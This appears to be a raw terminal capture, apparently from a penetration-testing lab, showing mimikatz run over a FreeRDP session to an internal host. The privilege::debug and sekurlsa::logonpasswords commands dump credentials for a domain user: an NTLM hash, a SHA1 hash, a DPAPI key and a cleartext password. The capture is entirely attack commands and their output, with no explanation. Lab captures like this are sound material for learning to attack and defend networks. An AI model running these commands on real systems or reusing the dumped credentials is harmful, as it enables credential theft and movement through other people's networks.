 FreeRDP: 172.16.6.50
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 190715 (00000000:0002e8fb)
Session           : Interactive from 1
User Name         : tpetty
Domain            : INLANEFREIGHT
Logon Server      : DC01
Logon Time        : 1/6/2025 3:08:40 AM
SID               : S-1-5-21-2270287766-1317258649-2146029398-4607
        msv :
         [00000003] Primary
         * Username : tpetty
         * Domain   : INLANEFREIGHT
         * NTLM     : fd37b6fec5704cadabb319cebf9e3a3a
         * SHA1     : 38afea42a5e28220474839558f073979645a1192
         * DPAPI    : da2ec07551ab1602b7468db08b41e3b2
        tspkg :
        wdigest :
         * Username : tpetty
         * Domain   : INLANEFREIGHT
         * Password : Sup3rS3cur3D0m@inU2eR
        kerberos :
         * Username : tpetty
         * Domain   : INLANEFREIGHT.LOCAL
         * Password : (null)
        ssp :
        credman :